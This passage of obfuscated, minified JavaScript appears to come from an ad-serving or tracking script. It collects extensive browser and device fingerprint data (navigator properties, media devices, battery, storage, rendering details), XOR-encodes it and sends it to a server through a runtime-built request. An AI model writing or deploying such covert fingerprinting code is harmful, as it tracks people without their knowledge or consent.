e[J.yZ]?navigator[e[J.wz]][e[J.rR]]:-e[J.Ky],v}E[e[J.CH]]=e[J.rR];function ee(v){return v[e[J.oR]]=e[J.XR]in window?e[J.Ky]:e[J.yZ],v}ee[e[J.CH]]=e[J.oR];function A(v){var P=e[J.WZ]in navigator;return v[e[J.GK]]=P?e[J.Ky]:e[J.yZ],v[e[J.uH]]=P?navigator[e[J.WZ]]:e[J.v],v}A[e[J.CH]]=[e[J.GK],e[J.uH]];function b(v){return v[e[J.FR]]=navigator[e[J.FR]]!==void e[J.yZ]?navigator[e[J.FR]]:e[J.v],v}b[e[J.CH]]=e[J.FR];function L(v){return v[e[J.AZ]]=e[J.v],document[e[J.AZ]]!==void e[J.yZ]&&(v[e[J.AZ]]=document[e[J.AZ]]),document[e[J.hk]]===e[J.AZ]&&(v[e[J.AZ]]=!e[J.yZ]),v}L[e[J.CH]]=e[J.AZ];function se(v){return v[e[J.ZR]]=Object[e[J.rm]](window)[e[J.Ym]](e[J.XR]),v}se[e[J.CH]]=e[J.ZR];function Ie(v){return v[e[J.gR]]=Object[e[J.rm]](window)[e[J.CC]],v}Ie[e[J.CH]]=e[J.gR];function qe(v){return v[e[J.GR]]=window[e[J.fZ]]!==void e[J.yZ]&&window[e[J.fZ]][e[J.rz]]!==void e[J.yZ]?window[e[J.fZ]][e[J.rz]]:e[J.v],v}qe[e[J.CH]]=e[J.GR];function je(v){return v[e[J.HR]]=navigator[e[J.HR]]!==void e[J.yZ]?navigator[e[J.HR]]:e[J.v],v}je[e[J.CH]]=e[J.HR];function Ge(v){if(navigator[e[J.Pi]]&&Z(navigator[e[J.Pi]])==e[J.oy])try{var P=navigator[e[J.Pi]]();P instanceof Array?v[e[J.eR]]=P[e[J.Gc]](function(H){return H})[e[J.CC]]:v[e[J.eR]]=e[J.yZ]}catch(H){v[e[J.eR]]=e[J.yZ]}else v[e[J.eR]]=e[J.yZ];return v}Ge[e[J.CH]]=e[J.eR];function He(v){return v[e[J.LH]]=navigator[e[J.mk]]!==void e[J.yZ]?navigator[e[J.mk]]:e[J.eZ],v[e[J.EH]]=navigator[e[J.Hw]]!==void e[J.yZ]&&navigator[e[J.Hw]]instanceof Array?navigator[e[J.Hw]][e[J.Rh]](e[J.Gz]):e[J.eZ],v}He[e[J.CH]]=[e[J.LH],e[J.EH]];function We(v){var P=[e[J.Zm],e[J.gm],e[J.Gm]],H=function(wt){return window[e[J.oc]](e[J.Qc][e[J.Ye]](wt,e[J.Lc]))[e[J.Jz]]};v[e[J.mR]]=e[J.eZ];for(var ze=e[J.yZ];ze<P[e[J.CC]];ze++)if(H(P[ze]))return v[e[J.mR]]=P[ze],v;return v}We[e[J.CH]]=e[J.mR];function xe(v){var P=[];try{for(var H=e[J.yZ];H<window[e[J.ay]][e[J.cz]][e[J.CC]];H++)P[e[J.Kh]](window[e[J.ay]][e[J.cz]][H]);v[e[J.wR]]=P[e[J.mz]]()}catch(ze){v[e[J.wR]]=e[J.eZ]}return v}xe[e[J.CH]]=e[J.wR];function it(v){if(!window[e[J.XR]]||!window[e[J.XR]][e[J.cR]])return v;var P=e[J.CZ](),H=window[e[J.XR]][e[J.cR]]();return H[e[J.Am]]===window[e[J.XR]][e[J.cR]]()[e[J.Am]]?P[e[J.oz]]=e[J.Ky]:P[e[J.oz]]=e[J.yZ],P[e[J.cm]]=H[e[J.cm]]%e[J.Ky]===e[J.yZ]?H[e[J.cm]]:-e[J.Ky],P[e[J.Am]]=H[e[J.Am]],P[e[J.um]]=H[e[J.um]]%e[J.Ky]===e[J.yZ]?H[e[J.um]]:-e[J.Ky],P[e[J.Lm]]=H[e[J.Lm]],v[e[J.cR]]=P,v}it[e[J.CH]]=e[J.cR];function Bt(v){if(!window[e[J.XR]]||!window[e[J.XR]][e[J.Hm]])v[e[J.AR]]=e[J.CZ]();else{var P=e[J.CZ](),H=window[e[J.XR]][e[J.Hm]]();P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],P[e[J.rw]]=H[e[J.rw]],P[e[J.ow]]=H[e[J.ow]],P[e[J.Fw]]=H[e[J.Fw]],P[e[J.Zw]]=H[e[J.Zw]],P[e[J.gw]]=H[e[J.gw]],v[e[J.AR]]=P}return v}Bt[e[J.CH]]=e[J.AR];function ht(v){return v[e[J.rC]]=e[J.Ky],v}ht[e[J.CH]]=e[J.rC];function mt(v){var P=e[J.CZ](e[J.ZG],e[J.Ky],e[J.gG],e[J.tZ],e[J.GG],e[J.HG],e[J.hG],e[J.iG]);try{var H=-e[J.Ky];if(window[e[J.jR]]){var ze=window[e[J.jR]][e[J.bm]](e[J.mm]);if(ze&&ze[e[J.CC]]>e[J.yZ]){var ot=ze[e[J.yZ]];ot&&ot[e[J.bc]]&&(H=P[ot[e[J.bc]]]||e[J.gN],H=H-e[J.Ky])}}v[e[J.dG]]=H}catch(wt){v[e[J.dG]]=-e[J.tZ]}return v}mt[e[J.CH]]=e[J.dG];function yt(v){try{var P=-e[J.Ky];if(window[e[J.jR]]){var H=window[e[J.jR]][e[J.bm]](e[J.mm]);if(H&&H[e[J.CC]]>e[J.yZ]){var ze=H[e[J.yZ]];ze&&ze[e[J.uz]]!==void e[J.yZ]&&(P=ze[e[J.uz]])}}v[e[J.tG]]=P}catch(ot){v[e[J.tG]]=-e[J.tZ]}return v}yt[e[J.CH]]=e[J.tG],X[e[J.Kh]](e[J.CZ](e[J.yZ],k,e[J.Ky],m,e[J.tZ],p,e[J.HG],D,e[J.iG],q,e[J.gh],I,e[J.zh],S,e[J.Nh],W,e[J.Dh],U,e[J.XP],$,e[J.uh],Ce,e[J.Mh],E,e[J.nh],ee,e[J.qh],A,e[J.Uh],b,e[J.Ih],L,e[J.Jh],se,e[J.Sh],Ie,e[J.lh],qe,e[J.Yh],je,e[J.ph],Ge,e[J.ve],He,e[J.We],We,e[J.xe],xe,e[J.Pe],it,e[J.re],Bt,e[J.oe],ht,e[J.Fe],mt,e[J.Ze],yt))}(),function(){function k(p){for(var D=e[J.yZ],q=e[J.yZ];q<p[e[J.CC]];q++)p[q]&&(D+=e[J.Ky]);return D}function m(p){var D=k([e[J.ew]in window,e[J.mw]in window,e[J.ww]in window,e[J.wm]in navigator,e[J.cw]in navigator])>=e[J.iG],q=k([e[J.GN]in window,e[J.HN]in window,e[J.eN]in navigator,e[J.mN]in navigator])>=e[J.HG]&&!D,I=k([e[J.Aw]in navigator,e[J.uw]in navigator,navigator[e[J.HR]][e[J.Ym]](e[J.Fc])===e[J.yZ],e[J.Lw]in window,e[J.Ew]in window,e[J.bw]in window,e[J.Qw]in window])>=e[J.gh],S=k([e[J.Jw]in window,e[J.Sw]in window,e[J.lw]in window,navigator[e[J.HR]][e[J.Ym]](e[J.Zc])===e[J.yZ],e[J.Yw]in navigator,e[J.pw]in window])>=e[J.iG],W=k([e[J.wN]in window,!(e[J.Hc]in window),!(e[J.ec]in window),!(e[J.mc]in navigator)])>=e[J.HG]&&S,U=k([e[J.vN]in navigator,e[J.Jc]in document[e[J.Yf]]!==void e[J.yZ]&&document[e[J.Yf]][e[J.cN]]!==void e[J.yZ]?document[e[J.Yf]][e[J.cN]]:e[J.CZ](),e[J.WN]in window,e[J.xN]in window,e[J.PN]in window,e[J.rN]in window])>=e[J.iG],$=k([!(e[J.wc]in window),e[J.AN]in window,String(window[e[J.vz]])===e[J.uN],String(window[e[J.pc]])===e[J.LN]])>=e[J.HG]&&I,Ce=k([e[J.EN]in window,e[J.bN]in window,e[J.QN]in window,e[J.JN]in window])>=e[J.HG]&&S,E=I&&U&&k([e[J.SN]in window,e[J.lN]in window,I&&e[J.cc]in window,U&&e[J.fh](e[J.ED],e[J.QR])[e[J.HZ]](navigator[e[J.vD]])])>=e[J.tZ],ee=I&&k([window[e[J.XR]]!==void e[J.yZ],window[e[J.XR]]!==void e[J.yZ]&&window[e[J.XR]][e[J.Sc]]!==void e[J.yZ],window[e[J.XR]]!==void e[J.yZ]&&window[e[J.XR]][e[J.Sc]]!==void e[J.yZ]&&Z(window[e[J.XR]][e[J.Sc]])==e[J.oy]])>=e[J.tZ];p[e[J.bH]]=e[J.CZ](e[J.ri],E,e[J.oi],D,e[J.Fi],$,e[J.Zi],I,e[J.gi],q,e[J.Gi],U,e[J.Hi],S,e[J.ei],Ce,e[J.mi],W,e[J.wi],ee)}m[e[J.CH]]=e[J.bH],X[e[J.Kh]](e[J.CZ](e[J.yZ],m))}(),function(){function k(m){var p=function(){function I(S){try{var W=[];for(var U in S)W[e[J.Kh]](U[e[J.yZ]]);return W[e[J.Rh]](e[J.eZ])}catch($){return e[J.eZ]}}return[I(window[e[J.bD]]),I(document),I(navigator),I(document[e[J.Yf]][e[J.cN]])][e[J.Rh]](e[J.eZ])};if(window[e[J.ci]]&&Z(window[e[J.ci]][e[J.Sm]])==e[J.oy]){var D=window[e[J.ci]][e[J.Sm]](p(),e[J.Az]);m[e[J.QH]]=D?D[e[J.mz]]():e[J.eZ]}}k[e[J.CH]]=e[J.QH],X[e[J.Kh]](e[J.CZ](e[J.yZ],k))}());var ve=e[J.v];(function(){function k(){return new Promise(function(I){try{var S=document[e[J.BR]](e[J.cD]);S[e[J.QD]](e[J.AD],e[J.uD]),S[e[J.cN]][e[J.JD]]=e[J.WD],S[e[J.cN]][e[J.lf]]=e[J.xD],S[e[J.cN]][e[J.SD]]=e[J.xD],S[e[J.cN]][e[J.lD]]=e[J.dD],S[e[J.cN]][e[J.pZ]]=e[J.tD],S[e[J.cN]][e[J.Py]]=e[J.tD],S[e[J.cN]][e[J.YD]]=e[J.CD];var W=document[e[J.pD]](e[J.LD]);W[e[J.lc]](S);var U=new IntersectionObserver(function($){$[e[J.xA]](function(Ce){Ce[e[J.cA]]?(S[e[J.uA]](),U[e[J.LA]](),I(e[J.CZ](e[J.uR],e[J.yZ]))):(S[e[J.uA]](),U[e[J.LA]](),I(e[J.CZ](e[J.uR],e[J.Ky])))})});U[e[J.Yc]](S)}catch($){I(e[J.CZ]())}})}k[e[J.CH]]=e[J.uR];function m(){return new Promise(function(I){var S=e[J.CZ](e[J.YN],e[J.yZ],e[J.VZ],e[J.yZ],e[J.pN],e[J.yZ],e[J.vc],e[J.yZ],e[J.dZ],e[J.yZ]);navigator[e[J.kH]]?navigator[e[J.kH]]()[e[J.EZ]](function(W){S[e[J.YN]]=e[J.Ky],S[e[J.VZ]]=W[e[J.VZ]]?e[J.Ky]:e[J.yZ],S[e[J.pN]]=W[e[J.gA]],S[e[J.vc]]=W[e[J.GA]],S[e[J.dZ]]=W[e[J.dZ]],I(e[J.CZ](e[J.LR],S))})[e[J.ZH]](function(){I(e[J.CZ](e[J.LR],S))}):I(e[J.CZ](e[J.LR],S))})}m[e[J.CH]]=e[J.LR];var p=function(S){return window[e[J.FH]](S)};function D(){return new Promise(function(I){if(Z(navigator[e[J.mG]])!=e[J.LZ]&&e[J.KZ]in navigator[e[J.mG]]){var S=!!navigator[e[J.mG]][e[J.ui]],W=[e[J.dh],e[J.th],e[J.Ch],e[J.Oh]];return navigator[e[J.mG]][e[J.KZ]](W)[e[J.EZ]](function(U){var $=e[J.CZ]();U[e[J.th]]&&($[e[J.HD]]=p(U[e[J.th]][e[J.PA]]())),U[e[J.Ch]]&&($[e[J.eD]]=p(U[e[J.Ch]])),$[e[J.Ec]]=p(S),U[e[J.dh]]&&($[e[J.mD]]=p(U[e[J.dh]])),U[e[J.Oh]]&&($[e[J.wD]]=p(U[e[J.Oh]])),I(e[J.CZ](e[J.ER],$))})[e[J.ZH]](function(){I(e[J.CZ](e[J.ER],e[J.CZ]()))})}I(e[J.CZ](e[J.ER],e[J.CZ]()))})}D[e[J.CH]]=e[J.ER];function q(){return new Promise(function(I){var S=e[J.CZ](e[J.Wc],!e[J.Ky],e[J.xc],!e[J.Ky],e[J.Pc],e[J.v]);if(!(e[J.ZN]in navigator)){S[e[J.Pc]]=e[J.OD],I(e[J.CZ](e[J.JH],S));return}if(S[e[J.Wc]]=!e[J.yZ],!(e[J.Ac]in navigator[e[J.ZN]])){S[e[J.Pc]]=e[J.fD],I(e[J.CZ](e[J.JH],S));return}navigator[e[J.ZN]][e[J.Ac]]()[e[J.EZ]](function(W){S[e[J.xc]]=W,I(e[J.CZ](e[J.JH],S))})[e[J.ZH]](function(W){var U,$;S[e[J.Pc]]=W?e[J.eZ][e[J.Ye]]((U=W[e[J.vi]])!=e[J.v]?U:e[J.Ge],e[J.FN])[e[J.Ye]](($=W[e[J.wA]])!=e[J.v]?$:e[J.Ge]):e[J.Ge],I(e[J.CZ](e[J.JH],S))})})}q[e[J.CH]]=e[J.JH],ve=e[J.CZ](e[J.yZ],k,e[J.Ky],m,e[J.tZ],D,e[J.HG],q)}());var Qe=Q,ie=X,Ft=ve,Re=e[J.CZ](e[J.Jf],Qe,e[J.aZ],ie,e[J.cZ],Ft),le=Re[e[J.Jf]],wr=Re[e[J.aZ]],Nt=Re[e[J.cZ]],jt=e[J.vZ],at=function(m,p){if(p)return m;var D=e[J.oH];Z(m)!=e[J.SH]&&(m=JSON[e[J.Ai]](m));for(var q=[],I=e[J.yZ];I<m[e[J.CC]];I++){var S=m[e[J.Hz]](I)^D[I%D[e[J.CC]]][e[J.Hz]](e[J.yZ]);q[e[J.Kh]](String[e[J.lm]](S))}return window[e[J.lH]](q[e[J.Rh]](e[J.eZ]))},gt=function(m){setTimeout(m,e[J.yZ])},Wt=function(m,p,D){var q=D?JSON[e[J.bi]](JSON[e[J.Ai]](m)):m;if(q[e[J.ge]]=p[e[J.Qi]]?p[e[J.Qi]]:e[J.Ge],q[e[J.He]]=p[e[J.Ji]]?p[e[J.Ji]]:e[J.eZ],q[e[J.ee]]=p[e[J.Si]]?p[e[J.Si]]:e[J.eZ],q[e[J.me]]=p[e[J.li]]?p[e[J.li]]:e[J.eZ],q[e[J.we]]=p[e[J.Yi]]?p[e[J.Yi]]:e[J.eZ],q[e[J.ce]]=p[e[J.pi]]?p[e[J.pi]]:e[J.eZ],q[e[J.Ae]]=p[e[J.vm]]?p[e[J.vm]]:e[J.eZ],q[e[J.ue]]=p[e[J.Wm]]?p[e[J.Wm]]:e[J.eZ],q[e[J.Le]]=p[e[J.Le]]?p[e[J.Le]]:e[J.eZ],q[e[J.Ee]]=p[e[J.Ee]]?p[e[J.Ee]]:e[J.be],q[e[J.Qe]]=p[e[J.xm]]?p[e[J.xm]]:e[J.eZ],q[e[J.Je]]=p[e[J.Pm]]?p[e[J.Pm]]:e[J.eZ],q[e[J.Se]]=Ke(p[e[J.em]]),D)return q},Ke=function(m){if(!m)return[];for(var p=[],D=e[J.yZ];D<m[e[J.CC]];D++)p[e[J.Kh]](Wt(e[J.CZ](),m[D],!e[J.yZ]));return p},Ct=function(m,p,D,q){for(var I=Object[e[J.rm]](p),S=e[J.yZ];S<I[e[J.CC]];S++){var W=p[I[S]];if(!(D instanceof Array&&Z(W[e[J.CH]])==e[J.SH]&&D[e[J.Ym]](W[e[J.CH]])!==-e[J.Ky])){if(D instanceof Array&&W[e[J.CH]]instanceof Array){for(var U=!e[J.Ky],$=e[J.yZ];$<W[e[J.CH]][e[J.CC]];$++)if(D[e[J.Ym]](W[e[J.CH]][$])!==-e[J.Ky]){U=!e[J.yZ];break}if(U){U=!e[J.Ky];continue}}if(q)try{Ue(function(){W(m)},pt(W[e[J.CH]]),m)}catch(Ce){}else(function(Ce){gt(function(){try{Ue(function(){Ce(m)},pt(Ce[e[J.CH]]),m)}catch(E){}})}(W))}}},pt=function(m){return m instanceof Array?m[e[J.Rh]](e[J.xh]):m},Ue=function(m,p,D){var q=performance[e[J.le]]();m(),D[e[J.om]][p]=performance[e[J.le]]()-q},nr=function(m,p,D){var q=e[J.eZ][e[J.Ye]](p,e[J.hh]),I=e[J.eZ][e[J.Ye]](p,e[J.ih]);return performance[e[J.pe]](q),m()[e[J.EZ]](function(S){performance[e[J.pe]](I),performance[e[J.yD]](p,q,I);var W=performance[e[J.WA]](p)[e[J.tR]]();return W&&(D[e[J.om]][p]=W[e[J.vA]]),performance[e[J.gc]](q),performance[e[J.gc]](I),performance[e[J.GD]](p),S})[e[J.ZH]](function(S){throw performance[e[J.gc]](q),S})};ri=function(m,p){return new Promise(function(D,q){try{p[e[J.Ee]]=e[J.be];var I=e[J.CZ](e[J.rc],le,e[J.om],e[J.CZ]()),S=function(){wr[e[J.xA]](function($){Ct(I,$,m[e[J.HA]],m[e[J.eA]])})};Ue(S,e[J.oN],I);var W=p;gt(function(){Wt(I,W)}),m[e[J.uc]]?gt(function(){var U=[],$=e[J.CZ](e[J.om],e[J.CZ]()),Ce=performance[e[J.le]]();if(Object[e[J.rm]](Nt)[e[J.xA]](function(b){U[e[J.Kh]](nr(Nt[b],pt(Nt[b][e[J.CH]]),$)[e[J.EZ]](function(L){$=Object[e[J.EA]]($,L)}))}),m[e[J.rA]])var E=setTimeout(function(){ee(e[J.AA])},m[e[J.rA]]);var ee=function(L){clearTimeout(E),Wt($,W);var se=j(),Ie=e[J.CZ](e[J.oA],jt,e[J.uc],at($,m[e[J.mA]]),e[J.FA],at(I,m[e[J.mA]]),e[J.sR],se[e[J.sR]],e[J.aH],se[e[J.aH]]);D(Ie)},A=Promise[e[J.ZA]](U);A[e[J.EZ]](function(){$[e[J.om]][e[J.oN]]=performance[e[J.le]]()-Ce,ee()}),A[e[J.ZH]](ee)}):gt(function(){var U=j();D(e[J.CZ](e[J.oA],jt,e[J.FA],at(I,m[e[J.mA]]),e[J.sR],U[e[J.sR]],e[J.aH],U[e[J.aH]]))})}catch(U){q(U)}})}}(Object[J.XF](J.ha(J.v,J.c,J.LF,J.ig,J.vZ,J.mg,J.EZ,J.zg,J.Ky,J.J,J.Jf,J.ek,J.aZ,J.gy,J.cZ,J.yf,J.oy,J.wg,J.WZ,J.Ng,J.Zy,J.cg,J.yZ,J.D,J.OZ,J.Dg,J.Ok,J.Ag,J.yf,J.Tg,J.mZ,J.ug,J.CC,J.Mg,J.Fy,J.Lg,J.YZ,J.ng,J.mk,J.Eg,J.eZ,J.A,J.tZ,J.Za,J.AZ,J.qg,J.LZ,J.bg,J.KZ,J.Ug,J.pf,J.Qg,J.HZ,J.Ig,J.ek,J.Jg,J.lf,J.Bg,J.IZ,J.Sg,J.ik,J.Vg,J.pZ,J.lg,J.Py,J.Xg,J.ry,J.Yg,J.Ry,J.jg,J.zZ,J.pg,J.gy,J.sg,J.fZ,J.vK,J.Yf,J.aK,J.bZ,J.WK,J.ay,J.kK,J.tP,J.xK,J.uZ,J.dK,J.dZ,J.PK,J.VZ,J.tK,J.hk,J.rK,J.CZ,function(){for(var t=J.ha(),r=[][J.Ut][J.tT](arguments),n=J.D;n<r[J.Sr]-J.J;n+=J.Za)t[r[n]]=r[n+J.J];return t},J.BZ,J.CK,J.xy,J.oK,J.rC,J.OK,J.Sf,J.FK,J.DZ,J.fK,J.ZK,J.yK,J.gK,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.dP,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.yK,J.CG,J.oG,J.OG,J.FG,J.fG,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.Z,J.hG,J.eG,J.iG,J.Ka,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.OZ,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.hk,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,J.xh,J.Bt,J.dh,J.Ph,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,function(t,r){return new RegExp(t,r)},J.Zh,J.yh,J.gh,J.Tf,J.Kh,J.Gh,J.Rh,J.Hh,J.hh,J.eh,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.XP,J.Th,J.uh,J.y,J.Mh,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.G,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.Vx,J.dD,J.PD,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.tR,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA,J.cA,J.DA,J.AA,J.TA,J.uA,J.MA,J.LA,J.nA,J.EA,J.qA))[J.uk](function(e,t){return Object[J.xa](e,t[J.D],J.ha(J.xL,function(){return typeof t[J.J]!=J.Tk?t[J.J]:t[J.J][J.yg](J.A)[J.kT](function(n){var a=n[J.HM](J.D);return a>=J.OV&&a<=J.FV?String[J.hu]((a-J.OV+J.Oe-J.bh)%J.Oe+J.OV):a>=J.zQ&&a<=J.wQ?String[J.hu]((a-J.zQ+J.Oe-J.bh)%J.Oe+J.zQ):n})[J.Nk](J.A)})),e},J.ha())));var ns=ri,as=Promise[J.It]([ns(J.ha(J.dM,!J.D,J.vO,J.g),J.ha()),new Promise(function(e,t){return setTimeout(t,J.Tb,new Error(J.jU))})]);function Ye(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.RC](this,arguments)};e=e||J.ha(),e[J.NO]=e[J.NO]||J.cO;var a=new window[J.bA];a[J.DO]=e[J.DO],a[J.GC](e[J.NO],e[J.uO],!J.D),e[J.AO]&&a[J.PM](J.hT,e[J.AO]),a[J.mf]=function(){try{if(this[J.hq]>=J.zI&&n(new Error(J.YB[J.Ak](this[J.hq]))),e[J.wO]&&this[J.hq]===J.pI&&n(new Error(J.ub)),e[J.wO])try{n(J.c,JSON[J.hL](this[J.wI]))}catch(u){n(u)}else n(J.c,this[J.wI])}catch(u){n(u)}},a[J.Ck]=function(u){if(r&&r>J.D)return setTimeout(function(){return Ye(e,t,r-J.J)},J.F);var o=new Error(J.sI[J.Ak](u[J.vB],J.BI)[J.Ak](u[J.dI]));n(o)};var i=Z(e[J.nO])===J.Ra?JSON[J.tM](e[J.nO]):e[J.nO];a[J.zC](i)}function yr(){var e,t='S3EN6.)=ow';try{e=sn()[J.yg](J.eL)[J.Za]||J.A}catch(r){}try{t&&t[J.D]!==J.Bt&&(e=Ia(t))}catch(r){}try{On()&&(e=On())}catch(r){}return e||J.Jt}function is(e,t){Yr(J.ha(J.tO,e),function(){}),ni(e,function(r){if(!r){xn(qt,e),Yr(J.ha(J.tO,e),function(){},J.NI);return}xn(qt,e),t(r)},Io)}function ni(e,t,r,n){T(J.rf),pr(function(a){T(J.PI[J.Ak](a)),ss(e,function(i){t(ln(i))},a,r,n)})}var os=function(t){var r=yo();if(!r)return t;var n=t[J.yg](J.eL);return n[J.Za]=r,n[J.Nk](J.eL)};function us(e,t,r,n,a,i,u,o,s){var c=e[J.tO],f=e[J.RO],l=e[J.HO],g=e[J.hO],d=e[J.eO],w=os(f),h=nt()?u?J.Za:J.J:void J.D,G=ha(),R=G[J.iO],z=G[J.mO],y=G[J.zO],ue=o?J.RP:ma()||mn()||void J.D,ne=vn(J.ha(J.eT,n[J.Nk](J.Rz),J.iT,t,J.mT,a||l||ba()||void J.D,J.zT,i||g||ka()||void J.D,J.wT,R||void J.D,J.NT,z||void J.D,J.cT,y||void J.D,J.DT,hn(),J.AT,h,J.TT,ue,J.uT,d||void J.D,J.MT,o?J.J:void J.D)),N=Tt(J.A[J.Ak](w)[J.Ak](c,J.xf)[J.Ak](ne),e);Ye(J.ha(J.wO,!J.D,J.NO,J.cO,J.DO,!J.D,J.AO,J.TO,J.uO,N),function(_,F){try{if((_==J.c?void J.D:_[J.fE])===J.ub)return s(J.c,_);var 